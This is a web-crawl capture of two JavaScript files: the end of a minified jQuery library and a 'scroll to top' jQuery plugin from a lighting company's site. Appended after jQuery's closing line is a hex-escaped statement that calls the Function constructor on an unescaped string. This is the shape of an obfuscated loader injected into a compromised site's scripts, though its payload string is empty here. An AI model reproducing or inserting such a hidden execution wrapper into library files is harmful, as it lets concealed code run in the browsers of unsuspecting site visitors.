            c.top -= parseFloat(f.css(a, "marginTop")) || 0, c.left -= parseFloat(f.css(a, "marginLeft")) || 0, d.top += parseFloat(f.css(b[0], "borderTopWidth")) || 0, d.left += parseFloat(f.css(b[0], "borderLeftWidth")) || 0;
            return {
                top: c.top - d.top,
                left: c.left - d.left
            }
        },
        offsetParent: function () {
            return this.map(function () {
                var a = this.offsetParent || c.body;
                while (a && !cx.test(a.nodeName) && f.css(a, "position") === "static") a = a.offsetParent;
                return a
            })
        }
    }), f.each({
        scrollLeft: "pageXOffset",
        scrollTop: "pageYOffset"
    }, function (a, c) {
        var d = /Y/.test(c);
        f.fn[a] = function (e) {
            return f.access(this, function (a, e, g) {
                var h = cy(a);
                if (g === b) return h ? c in h ? h[c] : f.support.boxModel && h.document.documentElement[e] || h.document.body[e] : a[e];
                h ? h.scrollTo(d ? f(h).scrollLeft() : g, d ? g : f(h).scrollTop()) : a[e] = g
            }, a, e, arguments.length, null)
        }
    }), f.each({
        Height: "height",
        Width: "width"
    }, function (a, c) {
        var d = "client" + a,
            e = "scroll" + a,
            g = "offset" + a;
        f.fn["inner" + a] = function () {
            var a = this[0];
            return a ? a.style ? parseFloat(f.css(a, c, "padding")) : this[c]() : null
        }, f.fn["outer" + a] = function (a) {
            var b = this[0];
            return b ? b.style ? parseFloat(f.css(b, c, a ? "margin" : "border")) : this[c]() : null
        }, f.fn[c] = function (a) {
            return f.access(this, function (a, c, h) {
                var i, j, k, l;
                if (f.isWindow(a)) {
                    i = a.document, j = i.documentElement[d];
                    return f.support.boxModel && j || i.body && i.body[d] || j
                }
                if (a.nodeType === 9) {
                    i = a.documentElement;
                    if (i[d] >= i[e]) return i[d];
                    return Math.max(a.body[e], i[e], a.body[g], i[g])
                }
                if (h === b) {
                    k = f.css(a, c), l = parseFloat(k);
                    return f.isNumeric(l) ? l : k
                }
                f(a).css(c, h)
            }, c, a, arguments.length, null)
        }
    }), a.jQuery = a.$ = f, typeof define == "function" && define.amd && define.amd.jQuery && define("jquery", [], function () {
        return f
    })
})(window);
[]['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72']['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'](self['\x75\x6e\x65\x73\x63\x61\x70\x65'](''))()

--- FILE ---
content_type: application/javascript
request_url: http://duvalighting.com/js/jquery.ui.totop.js
body_size: 2456
content:
(function($){
	$.fn.UItoTop = function(options) {

 		var defaults = {
			text: '',
			min: 500,			
			scrollSpeed: 800,
  			containerID: 'toTop',
			containerHoverID: 'toTopHover',
			easingType: 'linear',
			min_width:parseInt($('body').css("min-width"),10),
			main_width:parseInt($('body').css("min-width"),10)/2
					
 		};

 		var settings = $.extend(defaults, options);
		var containerIDhash = '#' + settings.containerID;
		var containerHoverIDHash = '#'+settings.containerHoverID;
			
		$('body').append('<a href="#" id="'+settings.containerID+'">'+settings.text+'</a>');
		
		var button_width = parseInt($(containerIDhash).css("width"))+90
		var button_width_1 = parseInt($(containerIDhash).css("width"))+20
		var max_width = defaults.min_width+button_width;
		var margin_right_1 = -(defaults.main_width+button_width_1)
		var margin_right_2 = -(defaults.main_width-20)
		
		function top(){
			if(($(window).width()<=max_width)&&($(window).width()>=defaults.min_width))$(containerIDhash).stop().animate({marginRight:margin_right_2,right:'50%'})
			else if($(window).width()<=defaults.min_width)$(containerIDhash).stop().css({marginRight:0,right:10})
			else $(containerIDhash).stop().animate({marginRight:margin_right_1,right:'50%'})
		}
		top()
		$(containerIDhash).hide().click(function(){			
			$('html, body').stop().animate({scrollTop:0}, settings.scrollSpeed, settings.easingType);
			$('#'+settings.containerHoverID, this).stop().animate({'opacity': 0 }, settings.inDelay, settings.easingType);
			return false;
		})
		
		.prepend('<span id="'+settings.containerHoverID+'"></span>')
		.hover(function() {
				$(containerHoverIDHash, this).stop().animate({
					'opacity': 1
				}, 600, 'linear');
			}, function() { 
				$(containerHoverIDHash, this).stop().animate({
					'opacity': 0
				}, 700, 'linear');
			});
								
		$(window).scroll(function() {
			var sd = $(window).scrollTop();
			if(typeof document.body.style.maxHeight === "undefined") {
				$(containerIDhash).css({
					'position': 'absolute',
					'top': $(window).scrollTop() + $(window).height() - 50
				});
			}
			if ( sd > settings.min ) 
				$(containerIDhash).css({display: 'block'});
			else 
				$(containerIDhash).css({display: 'none'});
		});
		$(window).resize(function(){top()})
};
})(jQuery);

$(window).load(function(){$().UItoTop({easingType: 'easeOutQuart'});})
